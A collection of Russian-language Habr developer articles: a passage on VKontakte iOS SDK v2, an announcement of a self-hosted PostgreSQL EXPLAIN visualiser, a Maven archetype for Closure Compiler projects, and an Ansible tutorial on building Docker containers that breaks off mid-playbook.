* [maiorov/VKAPI — GitHub](https://github.com/maiorov/VKAPI)
* [AndrewShmig/Vkontakte-iOS-SDK](https://github.com/AndrewShmig/Vkontakte-iOS-SDK) (да-да, с первой версией было не всё так хорошо, как могло показаться с первого взгляда)
Вроде бы всё хорошо, самое главное есть, но вот использование не вызывает приятных ощущений.
Под катом я расскажу, как работает обновленная версия ВКонтакте iOS SDK v2, с чего всё начиналось и к чему в итоге пришли.
#### Введение
Описание первой версии Вконтакте iOS SDK на Хабре можно найти по [этой](http://habrahabr.ru/post/184560/) ссылке.
Вторая версия кардинально отличается от [первой](https://github.com/AndrewShmig/Vkontakte-iOS-SDK) и [той](https://github.com/AndrewShmig/ASASocialServices)), которая интегрирована в [ASASocialServices](https://github.com/AndrewShmig/ASASocialServices).
Для того, чтобы лучше понять, что же изменилось после выхода первой версии, надо понять в чем были основные особенности/недостатки первой версии:
* Отсутствие возможности кэшировать запросы
* Запросы осуществлялись синхронно
* Отсутствие статуса загрузки файлов на сервер ВК
* Отсутствие возможности работать с несколькими пользователями (имеется ввиду хранение и повторное использование авторизационных данных вроде токена доступа)
* Не было возможности выйти из текущей авторизованной учетной записи пользователя.
Во второй версии многие недостатки, а точнее все, были устранены (возможно появились новые, но и их мы со временем постараемся исправить и устранить) и теперь есть следующие возможности/фичи в SDK:
* хранилище, которое позволяет работать со множеством пользователей
* кэширование запросов для каждого пользователя отдельно
* логаут последнего авторизовавшегося пользователя
* запросы теперь представляют собой отдельные классы, которые можно использовать и настраивать под себя (имеется связь запросов с хранилищем)
* запросы используют теперь делегаты для уведомления о состоянии запроса (использование блоков рассматривается, но не более)
* возможность отслеживать статус загрузки файла на сервер ВК
* пользователь теперь представляет собой объект в котором инкапсулированы все действия, которые он может совершить (вступить в группу, оставить сообщение на стене и тд)
* документация, которая во второй версии стала лучше, полноценнее и в которой теперь можно будет найти какие-то интересные особенности в работе классов/методов
**Из планов на будущее можно выделить следующие пункты:**
* Реализация класса типа VKRequest, который будет уже оперировать с блоками. У программиста будет возможность выбрать и использовать либо запросы+делегаты, либо запросы+блоки.
* Усовершенствовать хранилище и добавить возможность программисту указать своё хранилище, которое будет отвечать неким обязательным методам протокола VKStorageDataDelegate+VKStorageCacheDataDelegate.
* Реализовать возможность автообновления данных кэша определенных запросов. Выглядеть это может примерно таким образом: в бэкграунде, через указанные интервалы времени будет осуществляться некий запрос, который в случае успеха обновит данные кэша, тем самым ускорив последующие получения данных по этому запросу.
* Хранение пользовательских куки для реализации автоматического входа и обновления токена доступа.
* Добавление еще одного метода в VKConnectorDelegate, который будет вызываться при необходимости осуществления любых пользовательских действий (ввода капчи, ввод данных при авторизации приложения и тд)
* ...
#### Хранилище
Хранилище (`VKStorage`) задумывалось, как некий пункт управления данными авторизованных пользователей.
Хранилище может выполнять следующие действия:
* Добавить новый объект
* Удалить определенный объект
* Удалить все данные
* Удалить все данные кэша
* Получить объект хранения по указанному пользовательскому идентификатору («ключами» в хранилище являются именно пользовательские уникальные идентификаторы)
* Получить все объекты, которые находятся в хранилище
Хранилище состоит из объектов хранилища — `VKStorageItem`, который является не более, чем объектом содержащим два поля — пользовательский токен доступа и объект кэша.
Для инициализации объекта хранилища достаточно указать пользовательский токен доступа и основную директорию для кэша (не конкретно для данного пользователя, а вообще).
Токены доступа хранилище хранит в `NSUserDefaults`, а вот данные кэша в `NSCachesDirectory`.
[Интерфейс](https://github.com/AndrewShmig/Vkontakte-iOS-SDK-v2.0/blob/master/Project/Vkontakte-iOS-SDK-v2.0/VKStorage/VKStorage.h) класса `VKStorage`.
Чаще обращайтесь к документации, если возникают какие-то вопросы или вы в чем-то сомневаетесь:
#### Кэширование данных
При реализации механизма кэширования запросов хотелось получить нечто удобное, простое и гибкое.
За кэширование пользовательских запросов отвечает класс `VKCachedData`.
Экземпляр класса инициализируется директорией в которой будут храниться кэши запросов (в данном случае путь к директории должен быть уникальным для каждого пользователя).
Какие действия можно осуществлять:
* Добавить определенные данные для указанного NSURL в кэш (причин использовать именно NSURL, а не NSURLRequest было несколько, а основной причиной был тот факт, что в ВК все запросы осуществляются методом GET + никаких заголовков дополнительных не передается, POST же запросы не кэшируются)
*Текущий вид может быть подвергнут пересмотру и изменению*
* Добавить определенные данные для указанного NSURL в кэш с указанным временем жизни.
Возможные значения времени жизни кэша:
```
typedef enum
{
VKCachedDataLiveTimeNever = 0,
VKCachedDataLiveTimeOneMinute = 60,
VKCachedDataLiveTimeThreeMinutes = 3 * 60,
VKCachedDataLiveTimeFiveMinutes = 5 * 60,
VKCachedDataLiveTimeOneHour = 1 * 60 * 60,
VKCachedDataLiveTimeFiveHours = 5 * 60 * 60,
VKCachedDataLiveTimeOneDay = 24 * 60 * 60,
VKCachedDataLiveTimeOneWeek = 7 * 24 * 60 * 60,
VKCachedDataLiveTimeOneMonth = 30 * 24 * 60 * 60,
VKCachedDataLiveTimeOneYear = 365 * 24 * 60 * 60,
} VKCachedDataLiveTime;
```
По умолчанию для всех запросов время жизни кэша составляет один час.
* Удалить кэш для указанного `NSURL`
* Удаление директории кэширования
* Удаление всех кэшей (без удаления директории в которой находятся данные)
* Получить закэшированные данные по указанному `NSURL` (обрабатывать возвращаемые данные можно в стандартном режиме, либо в оффлайн режиме)
При разработке столкнулся со следующей проблемой: если при каждой новой авторизации пользователь будет обновлять свой токен доступа, то каждый раз кэш запроса будет храниться под другим именем (имя кэша представляет собой MD5 хэш строки запроса), хотя логически-то запрос один и то же, а следовательно при повторном вызове данные будут перезаписываться или заново запрашиваться из сети.
Решение оказалось в исключение токен доступа из `NSURL` при сохранении данных в кэш. Таким образом одинаковые запросы, но с разными пользовательскими токенами доступа будут иметь один файл кэша.
Теперь опишу о том, зачем и почему была введена фича `offlineMove` (оффлайн режим запросов): представил себе обычную ситуацию, когда отсутствует сеть, но данные в кэше есть, а значит их надо вернуть, чтобы не вводить какие-то дополнительные сообщения об ошибках или простого возврата nil. Особенностью оффлайн режима является тот факт, что даже если запрошенные данные кэша и устарели (их время жизни истекло), то они будут возвращены и не произойдет их удаления до тех пор, пока не появиться сеть и очередной такой же запрос не обновит данные.
Если нет надобности использовать кэширование запросов, то устанавливайте время жизни кэша запроса в `VKCachedDataLiveTimeNever`.
Каждый запрос содержит поле `cacheLiveTime`, которое является временем жизни кэша данных *только* текущего запроса. По умолчанию время жизни кэша данных устанавливается равным одному часу.
##### Кэширование изображений, аудио, видео
Как такового, отдельного метода для кэширования изображений/аудио/видео нет, но это легко обойти следующим образом (покажем на примере):
```
NSUInteger currentUserID = [VKUser currentUser].accessToken.userID;
VKStorageItem *item = [[VKStorage sharedStorage]
storageItemForUserID:currentUserID];
NSString *mp3Link = @"https://mp3.vk.com/music/pop/j-lo.mp3";
NSURL *mp3URL = [NSURL URLWithString:mp3Link];
NSData *mp3Data = //mp3 data from request
[item.cachedData addCachedData:mp3Data
forURL:mp3URL
liveTime:VKCachedDataLiveTimeOneMonth];
```
Указанный трек будет храниться в течение недели, либо пока система не очистить папку кэша за надобностью свободного места, либо вы сами этого не сделаете.
#### Коннектор
Основная роль `VKConnector` заключается в получении пользовательского токена доступа и его сохранение в хранилище.
Запустить процесс получения пользовательского токена доступа можно следующим образом:
```
[[VKConnector sharedInstance] startWithAppID:@"12345" permissions:@[@"friends", @"wall", @"groups"]];
```
После вызова данного метода перед пользователем появится такое вот окно авторизации:

После того, как пользователь введет свои данные и нажмет «Войти»:
Окно исчезнет с плавной анимацией.
[Видео](http://www.youtube.com/watch?v=Amod8ZwPiRY&feature=youtu.be) пользовательской авторизации.
Коннектор позволяет произвести логаут последнего авторизовавшегося пользователя методом `logout`.
`VKConnector` позволяет программисту следить за тем на каком этапе сейчас авторизация пользователя, будет ли отображено окно авторизации, будет ли окно скрыто, удалось ли обновить токен доступа или нет, устарел ли токен доступа или нет и тд. Для получения подробной информации смотрите `VKConnectorDelegate`.
Так же стоит отметить, что при повторной авторизации пользователя его локальный токен доступа (находящийся в хранилище) обновляется и сохраняется для осуществления дальнейших запросов.
#### Запросы
Запросы являются на мой взгляд самым интересным реализованным классом (после кэша данных :) ).
В целом они позволяют осуществлять запросы не только к социальной сети ВКонтакте (нет жесткой привязки), но так же не исключают удобные методы для работы именно с этой социальной сетью:
```
- (instancetype)initWithMethod:(NSString *)methodName
options:(NSDictionary *)options;
```
Описание метода можно найти в документации.
Запросы являются *асинхронными* и работают с делегатами. Делегаты должны соответствовать протоколу `VKRequestDelegate` в котором лишь один метод является обязательным — метод обработки ответа сервера.
В качестве опциональных методов являются:
1. обработка сообщения об ошибке соединения
2. обработка сообщения об ошибка парсинга ответа сервера из JSON формата в Foundation объект
3. статус загрузки данных
4. статус отправки данных
У каждого запроса есть несколько очень полезных свойств:
1. Подпись (signature)
2. Время жизни кэша для текущего запроса (cacheLiveTime)
3. Оффлайн режим запроса (offlineMode)
Рассмотрим каждое свойство подробней:
1. Подпись (signature)
Подписью объекта может быть любой объект, как словарь неких связанных данных, так и просто строка. Подобное было реализовано с мыслью о том, что при обработке одним классом нескольких запросов (получения друзей и личной информации о каждом из пользователей) необходимо неким образом отличать один запрос от другого. Делать подпись фиксированной было бы неправильно и неудобно, поэтому было решено оставить выбор подписи на программиста.
Стоит знать, при осуществлении запросов из класса `VKUser`, каждый запрос подписан строкой селектора создавшего его метода.
2. Время жизни кэша для текущего запроса (cacheLiveTime)
Время существования кэша для данного запроса определяется именно этим свойством. Некоторые данные меняются очень часто (лента новостей, стена пользователя), а значит было бы неправильно использовать агрессивное кэширование и хранить данные максимально долго, но вот другие запросы, такие, например, как список друзей пользователя, список групп, список подписчиков и тд, могут спокойно жить в течение нескольких дней в кэше.
Если происходит запрос к некому файлу/аудиозаписи/видеозаписи, то подобные вещи могут храниться очень долго и не меняться, поэтому можно использоваться для них максимальное время жизни в один год (`VKCachedDataLiveTimeOneYear`).
3. Оффлайн режим запроса (`offlineMode`)
Оффлайн режим непосредственно влияет на то, каким образом будут возвращены данные кэша. При отсутствии интернет соединения настоятельно рекомендуется использовать данный режим. Он позволит «продлить» время жизни данным из кэша, которые при стандартном режиме должны были бы быть удалены.
При создании запроса его выполнение начинается не сразу, а после вызова `start`.
Рассмотрим на примере:
```
VKRequest *infoRequest = [VKRequest requestMethod:@"users.get" options:@{} delegate:self];
//возможная настройка свойств
infoRequest.cacheLiveTime = VKCachedDataLiveTimeOneMonth;
infoRequest.signature = @"Some signature string";
//какие-то действия
[infoRequest start]; // запрос стартовал
```
Вы спокойно можете отменить запрос, если у вас есть переменная, которая на него ссылается, либо отменить в одном из методов делегата `VKRequestDelegate`.
Пример:
```
[infoRequest start]; // запрос стартовал
// какие-то действия
// надо отменить запрос
[infoRequest cancel];
```
Самым расширенным методом является:
```
+ (instancetype)requestHTTPMethod:(NSString *)httpMethod
URL:(NSURL *)url
headers:(NSDictionary *)headers
body:(NSData *)body
delegate:(id )delegate;
```
Как видите данный метод позволяет настроит запрос к серверу с максимальным числом значимых параметров.
Может быть полезен при реализации загрузок аудио/видео на сервер.
Вот так выглядит описание запроса (пример) возвращаемое методом `description`:
```
{
cacheLiveTime = 3600;
delegate = "";
offlineMode = NO;
request = "";
signature = "followersWithCustomOptions:";
}
```
#### Пользователь
Пользовательский класс позволяет осуществлять запросы от лица текущего активного пользователя.
Рассмотрим несколько методов класса, которые играют важную роль при работе с несколькими пользователями в приложении:
1. `+ (instancetype)currentUser`
2. `+ (BOOL)activateUserWithID:(NSUInteger)userID`
3. `+ (NSArray *)localUsers`
Рассмотрим подробнее.
1. `+ (instancetype)currentUser`
Получение текущего активного пользователя. Вот как описан этот метод в документации:
2. `+ (BOOL)activateUserWithID:(NSUInteger)userID`
Делает активным пользователя с указанным пользовательским идентификатором. Полезный метод, если ваше приложение планирует подключать несколько учетных записей пользователя.
3. `+ (NSArray *)localUsers`
Получение списка пользователей находящихся в хранилище. В массиве будут только пользовательские идентификаторы.
Теперь поговорим о свойствах, которые тоже играют важную роль в том, как будут обрабатываться результаты запросов и сами запросы.
* Начинать выполнение запросов немедленно
По умолчанию все запросы начинают своё выполнение немедленно после вызова метода в котором они были созданы. Для того, чтобы получить управление над стартом/отменой выполнением запросов необходимо поступить следующим образом:
```
[VKUser currentUser].startAllRequestsImmediately = NO; // работает для всех последующих запросов, а не только для одного
VKRequest *infoRequest = [[VKUser currentUser] infoWithCustomOptions:@{@"uids": @"1"}];
// какие-то действия
[infoRequest start];
```
Если хотите только одним запросом управлять, то можно поступить следующим образом:
```
[VKUser currentUser].startAllRequestsImmediately = NO;
VKRequest *infoRequest = [[VKUser currentUser] infoWithCustomOptions:@{....}];
[VKUser currentUser].startAllRequestsImmediately = YES;
//какие-то действия
[[VKUser currentUser] groupsJoinWithCustomOptions:@{...}]; // выполнение запроса стартует немедленно
```
* Оффлайн режим
Позволяет осуществлять *все* последующие запросы в оффлайн режиме, режиме, когда данные кэша не удаляются даже в случае истечения их срока жизни.
Пример получения пользователей находящихся в определенной группе:
```
[VKUser currentUser].delegate = self;
[[VKUser currentUser] groupsGetMembersWithCustomOptions:@{
@"group_id": @"1",
@"count" : @"100",
@"offset": @"0"
}];
```
#### Документация
Документацию я всегда стараюсь поддерживать в актуальном состоянии и писать о возможных особенностях использования классов, методов, свойств.
Считаю, что без хорошей документации у программиста не будет особого желания разбираться в чужом коде и вообще использовать SDK.
Несколько скриншотов текущей документации, которые отразят всю её полноту и целостность:


#### В завершение
Статья, как мне кажется, получилась достаточно длинной, так что на этом пока остановлюсь. Упомянул о многом и старался описывать таким образом, чтобы у Вас сложилось целостная картина.
Хочу отметить, что проект активно развивается и поддерживается.
Найти самую актуальную версию можно по этой ссылке: GitHub ( [github.com/AndrewShmig/Vkontakte-iOS-SDK-LV](https://github.com/AndrewShmig/Vkontakte-iOS-SDK-LV) )
|
https://habr.com/ru/post/185766/
| null |
ru
| null |
# Self-hosted EXPLAIN: наглядно и безопасно
С момента [первой же хабрапубликации](https://habr.com/ru/post/477624/) о возможностях нашего сервиса визуализации планов запросов PostgreSQL [explain.tensor.ru](https://explain.tensor.ru/) (а было это уже больше 2 лет назад) пользователи задавали резонный вопрос: "*Все у вас круто, но у нас в запросах и планах есть коммерческая инфа, которую отправлять куда-то наружу низзя... Можно как-то* **ваш сервис развернуть на своей площадке**?"
Ну, а почему бы и нет, подумали мы - тем более, некоторые пользователи уже интересовались возможностью интеграции нашего сервиса в свои системы.
"Я джва года ждал"Зеркало на Amazon
-----------------
И начать этот путь мы решили с подготовки **сборки для AWS** и разворота там зеркала сервиса ([explain-postgresql.com](https://explain-postgresql.com/)), чем помогли некоторым пользователям оперативно обойти обратные блокировки (когда с рабочего места в "забугорье" закрыт доступ к части RU-ресурсов) после начала известных событий.
Self-hosted версия
------------------
Ну а теперь мы сделали и [выложили](https://explain.tensor.ru/downloads-packages/) полноценные **сборки для установки на RHEL/Debian, Docker Linux/Win/MacOS, k8s и AWS** - можно свободно попробовать для тестов, отладки и личного использования, а вот корпоративные инсталляции, поддержка и расширенные возможности - на отдельных условиях.
Визуальные улучшения
--------------------
Но основная цель нашего сервиса - наглядно показать узкие места в плане любой сложности, поэтому вот - некоторые новые возможности, которые облегчат вам анализ планов.
### Навигатор
Мгновенно визуально оцениваем с помощью полоски-навигатора, сколько времени занял каждый узел. Клик - и мы стоим на нужном узле:
Навигатор по плануЕсли доминируют красные сегменты - вы тратите много времени на чтение данных (`Seq Scan, Index Scan, Bitmap Heap Scan, ...`), если желтые - на их обработку (`Aggregate, Unique, ...`), а зеленых `Join` должно быть не слишком много.
### Average IO
Если в вашем плане присутствуют показатели времени, затраченного на операции ввода-вывода (атрибут `I/O Timings` при включенном параметре [track\_io\_timing](https://postgrespro.ru/docs/postgresql/14/runtime-config-statistics#GUC-TRACK-IO-TIMING)), то теперь в строке итогов можно мгновенно оценить **усредненные показатели скорости доступа к диску** при последовательном и случайном чтении или записи.
Average IOЕсли вы видите тут цифры в **единицы MB/s**, хотя база находится на SSD, то где-то в работе дисковой подсистемы явно есть проблема.
### Дерево rows/RRbF
На [tilemap-диаграмме](/ru/post/512988/) плана появился новый режим **rows** - в нем вы можете мгновенно оценить, в каком сегменте плана генерируется или фильтруется чересчур много записей.
В этом режиме подсвечиваются те узлы, на которых было **отброшено из-за несоответствия условию (*Rows Removed by ...*)** наибольшее количество записей, а "ширина" связи пропорциональна количеству записей, которые были переданы вверх по дереву.
Чем ярче узел и толще его "ветви", тем более пристально стоит к нему присмотреться:
Дерево rows### Тултип узла
Наводя курсор на узел в навигаторе или любой другой диаграмме, вы сразу видите все [иконки рекомендаций](/ru/post/492694/), которые советует наш сервис:
Если это [подсказка об индексе](/ru/post/659889/), то простого клика по ней достаточно, чтобы перейти к предлагаемым вариантам подходящих индексов.
Также для всех больших чисел в тексте узла добавлены разделители разрядов, чтобы сходу воспринимать порядок величин.

|
https://habr.com/ru/post/677948/
| null |
ru
| null |
# Компиляция JavaScript проекта с помощью Maven и Closure Compiler
Добрый день, коллеги!
Хотел поделиться своими наработками в области автоматизации процесса сборки javascript проекта использующего Google Closure Compiler и Google Closure Library при помощи Apache Maven. Страничка проекта <https://github.com/urmuzov/closure-maven>, там же лежит документация по каждому из компонентов проекта.
#### О проекте
Главный компонент проекта — это архетип. Архетип объединяет в себя все остальные компоненты проекта, которые при желании могут использоваться отдельно от него.
Архетип предоставляет средства для решения самых часто встречающихся задач при разработке, а именно:
* Запаковывает javascript код в maven артефакты для распространения (такие артефакты содержат помеченные пакеты специальной структуры, названные closure-packages);
* Распаковывает closure-packages из подключенных в артефактов для компиляции;
* Помогает в объединении и оптимизации js и css файлов при помощи [Web Resource Optimizer for Java (wro4j)](http://code.google.com/p/wro4j/);
* Предоставляет 5 профилей компиляции для разных целей:
+ `compiled` — для «боевой» сборки проекта. Уровень компиляции `ADVANCED_OPTIMIZATIONS`;
+ `merged` — для склеивания всех исходных js файлов в один, фактически без компиляции. Уровень компиляции `WHITESPACE_ONLY`, форматирование `PRETTY_PRINT`;
+ `sources` — для дебага javascript файлов в бразуере. Компиляция происходит как и в профиле `compiled`, но в html будут подключены файлы с исходными кодами;
+ `sources-no-compile` — для дебага html/css файлов. Компиляции не происходит, просто в html подключаются файлы с исходными кодами;
+ `jar` — для сборки jar-архива для распространения;
* Генерирует jsdoc и jslint отчеты при выполнении `mvn site`.
С профилями `sources` и `sources-no-compile` связано одно ограничение, они будут работать если в системе установлен python. Это ограничение связано с выполнением скрипта `depswriter.py`, формирующим файл `deps.js`, который необходим для работы Closure Library. Подробнее про depswriter [здесь](http://code.google.com/intl/ru/closure/library/docs/depswriter.html).
#### Cоздание проекта
Создать проект при помощи этого архетипа очень просто, достаточно выполнить команду (вам потребуется maven версии 3):
```
mvn -DarchetypeRepository=http://urmuzov.github.com/maven-repository/releases/ \
-DarchetypeGroupId=com.github.urmuzov \
-DarchetypeArtifactId=closure-package-maven-archetype \
-DarchetypeVersion=1.0.2 \
-DgroupId=my.test.group \
-DartifactId=test-artifact \
-Dversion=1.0.0-SNAPSHOT \
-Dpackage=my.test.pkg \
archetype:generate
```
Этой командой вы скажете maven сгенерировать проект исходя из архетипа `com.github.urmuzov:closure-package-maven-archetype:1.0.2` находящегося в репозитории `urmuzov.github.com/maven-repository/releases` при этом группа, артефакт и версия вашего проекта будут соответственно `my.test.group`, `test-artifact` и `1.0.0-SNAPSHOT`, основной пакет вашего проекта будет `my.test.pkg`.
Maven сгенерирует такую иерархию каталогов и файлов: (`//так обозначены мои комментарии`)
```
~$ cd test-artifact/
~/test-artifact$ tree
.
├── pom.xml
└── src
└── main
├── python
│ └── closure-library //скрипты на python необходимые для генерации deps.js
│ ...
├── resources
│ ├── jquery-1.4.4.min.js
│ └── my
│ └── test
│ └── pkg //пакет, который вы указали при создании проекта
│ └── javascript // зарезервированная директория, из нее компилятор будет брать js файлы для компиляции, также есть зарезервированная директория externs из которой компилятор будет брать экстерны
│ ├── desktop.entry.js // точка входа в приложение
│ ├── mobile.entry.js // точка входа в приложение
│ └── sample // пакет js кода
│ └── sample.js // файл с исходным кодом
└── webapp
├── index.html // html файл для точки входа desktop.entry.js
├── META-INF
├── mobile.html // html файл для точки входа mobile.entry.js
└── WEB-INF
├── web.xml
└── wro.xml // конфигурация wro
14 directories, 19 files
```
Для того чтобы разобраться что здесь для чего, попробуем собрать проект.
#### Сборка проекта
Для того чтобы собрать проект необходимо выполнить следующую команду. Вместо `compiled` можно использовать любой из 5 профилей.
```
~/test-artifact$ mvn -P compiled clean install
[INFO] Scanning for projects...
[INFO]
[INFO] ------------------------------------------------------------------------
[INFO] Building test-artifact 1.0.0-SNAPSHOT
[INFO] ------------------------------------------------------------------------
...
[INFO] --- closure-package-maven-plugin:1.0.2:copy (default) @ test-artifact ---
[INFO]
[INFO] --- closure-compiler-maven-plugin:1.0.2:compile (compile-advanced) @ test-artifact ---
[INFO] simplePasses: [desktop, mobile]
[INFO] == SimplePass (/home/urmuzov/test-artifact/target/closure/javascript/desktop.entry.js -> /home/urmuzov/test-artifact/target/test-artifact/desktop.js) ==
[INFO] file size: desktop.js -> 1588 bytes
[INFO] == SimplePass (/home/urmuzov/test-artifact/target/closure/javascript/mobile.entry.js -> /home/urmuzov/test-artifact/target/test-artifact/mobile.js) ==
[INFO] file size: mobile.js -> 1587 bytes
...
[INFO] --- gmaven-plugin:1.0-rc-5:execute (property-setup) @ test-artifact ---
[INFO] SimplePass[desktop]: For simple inclusion use ${desktop.entry.js} in your HTML file
[INFO] SimplePass[mobile]: For simple inclusion use ${mobile.entry.js} in your HTML file
...
[INFO] --- wro4j-maven-plugin:1.3.8:run (default) @ test-artifact ---
...
[INFO] /home/urmuzov/java/target/test-artifact/target/all.js (78601bytes) has been created!
...
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
```
Большие куски логов, которые не интересны с точки зрения архетипа я убрал.
Скомпилированный проект выглядит так:
```
~/test-artifact$ cd target/test-artifact/
~/test-artifact/target/test-artifact$ tree
.
├── desktop.js // скомпилированная точка входа desktop.entry.js
├── index.html // html файл точки входа desktop.entry.js
├── META-INF // папка META-INF в контексте javasript приложения нам не интересна
├── mobile.html // html файл точки входа mobile.entry.js
├── mobile.js // скомпилированная точка входа mobile.entry.js
├── target
│ └── all.js // сжатая группа all из src/main/webapp/WEB-INF/wro.xml
└── WEB-INF // папка WEB-INF в контексте javasript приложения нам не интересна
```
#### Операции выполненные при сборке
В процессе сборки были выполнены следующие операции:
1. `closure-package-maven-plugin` посмотрел все проекта в поисках closure-packages, нашел запакованную Closure Library и распаковал ее в специальную директорию для компилятора
```
com.github.urmuzov
closure-library-package
${closureMaven.version}
```
2. `closure-compiler-maven-plugin` исходя из значения свойства `...desktop mobile...` выполнил два «простых прохода» компиляции для файлов `desktop.entry.js` и `mobile.entry.js` скомпилировав их в `desktop.js` и `mobile.js`. Подробнее о проходах, настройках и плагине в целом можно почитать на [этой странице](https://github.com/urmuzov/closure-maven/blob/master/compiler-plugin/README.rus.md).
3. При помощи `gmaven-plugin` были сгенерированы свойства для быстрого подключения js файлов из html файлов, в данном случае это `${desktop.entry.js}` и `${mobile.entry.js}`. Сразу отвечу на вопрос, «а зачем вообще нужны эти свойства?». Все дело в том, что при использовании профилей `compiled` или `merged` необходимо подключать только один файл со скомпилированным кодом, например вот так:
```
```
А при использовании профилей `sources` или `sources-no-compile` необходимо подключать три файла, вот так:
```
```
Поэтому для того чтобы не переписывать/комментировать эти строки в html файле при смене профиля можно использовать конструкцию `${output.closure.js.prefix}desktop${output.closure.js.suffix}`, которая преобразуется в нужный код для разных профилей. Для большего удобства при помощи `gmaven-plugin` эта конструкция превращается в `${desktop.entry.js}`, пример html файла можно посмотреть [здесь](https://github.com/urmuzov/closure-maven/blob/master/archetype/src/main/resources/archetype-resources/src/main/webapp/index.html).
4. При помощи wro4j файл jquery-1.4.4.min.js преобразуется в all.js. Эта операция в принципе имеет мало смысла, но если файлов с библиотеками будет несколько wro может их объединить, минифицировать, а для css еще и включить в них картинки при помощи data:url.
#### Интеграция с IDE
В принципе все IDE имеют схожий функционал для работы с maven.
Для быстрого переключения модулей в NetBeans есть выпадающий список в тулбаре, профили в списке появляются автоматически:
В IntelliJ IDEA тоже выбирается из выпадающего списка в тулбаре:
Но добавляются вручную:
Для Eclipse, я думаю, все делается аналогично.
#### Дополнительная информация
В принципе этого должно быть достаточно для того чтобы разобраться в использовании этого архетипа, но если что обращайтесь ко мне или к документации, которая пока что только на русском языке:
* О проекте в целом [здесь](https://github.com/urmuzov/closure-maven/blob/master/README.rus.md)
* О плагине для компилятора [здесь](https://github.com/urmuzov/closure-maven/blob/master/compiler-plugin/README.rus.md)
* О архетипе [здесь](https://github.com/urmuzov/closure-maven/blob/master/archetype/README.rus.md)
* Примеры использования компилятора отдельно от архетипа [здесь](https://github.com/urmuzov/closure-maven/tree/master/examples)
Также возможно кому-то будет интересен [этот](https://github.com/urmuzov/robot) проект с точки зрения использования всех перечисленных выше наработок в одном более сложном проекте.
Ну и как говорится, Fork me on GitHub!
|
https://habr.com/ru/post/130419/
| null |
ru
| null |
# Как собрать Docker-контейнеры с помощью Ansible
Docker — это система контейнеризации, собирающая независимые части ОС без установки библиотек в основную систему. В отличие от виртуалок, которые собираются долго, такие контейнеры собираются и запускаются достаточно быстро. Это позволило Docker и Kubernetes стать одним из главных средств автоматизации и деплоя.
**Как собирать и загружать контейнеры**
Например, у нас есть файл hosts с build\_host и runner\_host. Нам нужно собрать контейнеры из готовых Docker-файлов и перенаправить их на runner\_host, который будет их запускать.
```
all
children:
docker:
hosts:
build_host:
ansible_host: 192.168.53.2
runner_host:
ansible_host: 192.168.53.3
```
Производим установку при помощи yum-repository, а затем передаем списки точно так же, как и apt, который можно сделать путем передачи списка переменных. Рекомендую этот способ в отличие от with\_items и циклов, поскольку так будет быстрее. Если у модуля есть внутренняя оптимизация, тогда он будет принимать списки и прогонять их быстрее. Рекомендую пользоваться только таким методом.
```
name: “Install docker”
hosts: docker
become: true
vars:
packages:
- python3
- python3-pip
- python3-setuptools
- libselinux-python3
pip: packages:
- six
- docker
- requests
tasks:
- name: “create yum repository for docker”
ansible.builtin.yum_repository:
name: docker-repo
description: “repo for docker”
baseurl: “https://download.docker.com/linux/centos/7/x86_64/stable/”
enabled: yes
gpgcheck: no
```
Далее устанавливается SDK Docker и поднимается сам сервис. Следующая задача – сборка контейнера на build\_host. При сборке контейнеров нужно взять их из directory files на локальной машине вместе с Ansible и из всех Docker-файлов внутри папок.
```
FROM alpine:latest
EXPOSE 8080
CMD nc -l -p 8080
```
Если мы выполним запрос, нам вернется его зеркальная копия. Это нужно для сборки нескольких контейнеров, чтобы я мог показать, как работают списки.
```
name: “Install python and pip”
ansible.builtin.yum:
name: “{{ packages }}”
state: present
update_cache: true
name: “Install docker sdk”
pip:
name: “{{ pip_packages }}”
vars:
ansible_python_interpreter: /user/bin/python3
name: “Start docker service”
service:
name: “docker”
state: started
name: "Build container"
hosts: build_host
gather_facts: no
become: true
tags: build
vars:
ansible_python_interpreter: /usr/bin/python3
tasks:
- name: “find files”
find:
paths: ~/ansible/Docker/files
recurse: yes
file_type: “directory”
delegate_to: 127.0.0.1
register: files
become: false
```
Мы видим gather\_facts: no, поскольку нас не интересует Build container как виртуальная машина, т. к. мы туда ничего не устанавливаем, а используем с уже готовым набором софта, чтобы выполнять необходимые операции.
**Теги**
Первое, что мы видим, – это теги. Они могут выставляться у тасок, плеев в плейбуке и у ролей. Они также могут быть у тасок, включаемых из роли, в случае, если вы объявляете ее отдельно. Теги нужны для запуска определенных участков кода.
Ansible по умолчанию при запуске плейбука проверяет все сверху донизу, но вам такая опция может быть нужна не всегда. Иногда у вас могут быть контрольные плейбуки, которые выполняют несколько вещей: устанавливают Docker, собирают Docker-контейнеры, загружают и запускают их. Это три таски и три разных плея.
Необязательно запускать все с самого начала, чтобы что-то запустить в Docker-контейнере. Вместо этого мы можем поставить отдельные теги и с помощью команды - и -tags и имени тега запустить соответствующий плей. Если у вас есть какой-то плей и какая-то таска после этого плея в другом плее, вы можете запустить и ее, поставив ей такой же тег, как у вашего плея. В этом случае запустится плей и одна таска. Комбинировать это можно как угодно. Один плей, как и одна таска, могут иметь несколько тегов.
Следите за именами, не давайте тегам разбегаться. Если у вас теги называются ansible\_build, ansible\_load, то тег community\_docker\_install будет несколько неуместен. В отличие от переменных: там теги внутри ролей именуются как угодно, а теги внутри плейбуков требуют определенного механизма именования.
И еще важный момент: существует два тега – always и never. Первый будет запущен всегда при команде -tags, второй, если вы его никак не отметите, вообще не будет запущен. Это может быть полезно тогда, когда у вас есть таска, без которой ничего не будет работать. В этом случае ей нужно присвоить тег always. Или, например, у вас есть таска, которую включать не нужно, но она вам нужна на какой-то крайний случай. Тогда используем тег never. В целом не советую строить комплексные структуры тегов: чем проще вы пишете плейбуки, тем лучше.
Когда все подготовлено, мы шерстим с помощью команды ansible.builtin.find путь ~/ansible/Docker/files. В моем случае это путь, где все лежит. Нам нужно найти все, что имеет type: “directory”. Команда delegate\_to отправит все на локальный хост, где запущен Ansible. Вывод отправится в build\_host в переменную files.
```
name: "Build container"
hosts: build_host
gather_facts: no
become: true
